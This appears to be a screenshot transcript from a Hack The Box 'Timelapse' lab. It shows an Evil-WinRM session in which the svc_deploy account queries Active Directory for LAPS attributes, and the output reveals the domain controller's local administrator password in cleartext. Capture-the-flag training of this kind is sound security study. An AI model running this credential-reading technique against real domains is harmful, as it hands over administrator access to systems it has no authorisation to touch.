 *Evil-WinRM* PS C:\Users\svc_deploy> Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-Mcs-AdmPwd : vMeF9a]w2wJ!f8UMRfOD}}nG
ms-Mcs-AdmPwdExpirationTime : 132951824442415682
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
DistinguishedName : CN=DB01,OU=Database,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : DB01
ObjectClass : computer
ObjectGUID : d38b3265-230f-47ae-bdcd-f7153da7659d
SamAccountName : DB01$
SID : S-1-5-21-671920749-559770252-3318990721-1606
UserPrincipalName :
DistinguishedName : CN=WEB01,OU=Web,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : WEB01
ObjectClass : computer
ObjectGUID : 897c7cfe-ba15-4181-8f2c-a74f88952683
SamAccountName : WEB01$
SID : S-1-5-21-671920749-559770252-3318990721-1607
UserPrincipalName :
DistinguishedName : CN=DEV01,OU=Dev,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : DEV01
ObjectClass : computer
ObjectGUID : 02dc961a-7a60-4ec0-a151-0472768814ca
SamAccountName : DEV01$
SID : S-1-5-21-671920749-559770252-3318990721-1608
UserPrincipalName :